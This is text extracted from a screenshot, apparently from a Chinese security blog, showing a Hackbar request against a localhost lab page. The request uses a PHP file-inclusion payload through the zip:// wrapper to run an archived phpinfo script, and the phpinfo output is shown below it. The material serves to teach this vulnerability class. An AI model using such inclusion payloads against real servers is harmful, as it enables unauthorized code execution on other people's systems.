 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=zip:
//D:\PHPWAMP_IN3\wwwroot
\php.zip%23phpinfo
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System
Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date
Jan 6 2011 17:50:45
Compiler
MSVC6 (Visual C++ 6.0)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
C:\WINDOWS
猪猪谈安全
https://blog.csdn.net/qq_42181428